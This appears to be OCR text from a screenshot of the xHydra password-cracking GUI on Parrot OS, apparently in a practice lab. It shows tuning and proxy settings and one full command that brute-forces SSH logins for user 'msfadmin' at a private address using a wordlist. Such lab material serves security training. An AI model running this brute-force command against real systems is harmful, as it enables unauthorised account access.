 Applications Places System Fri Jul 9, 13:29
xHydra (as superuser)
Quit
Target Passwords Tuning Specific Start
Performance Options
Number of Tasks 4
Timeout 30
Exit after first found pair (per host)
Exit after first found pair (global)
Do not print messages about connection errors
Use a HTTP/HTTPS Proxy
No Proxy HTTP Method CONNECT Method
Proxy http://127.0.0.1:8080
Proxy needs authentication
Username yourname
Password yourpass
hydra -v -l msfadmin -P /home/user/Desktop/hydra.txt -t 16 192.168.231.140 ssh
Menu [login page — Mozilla F... [Parrot Terminal] [xhydra - Parrot Termin... xHydra (as superuser) hydra.txt (~/Desktop) - ...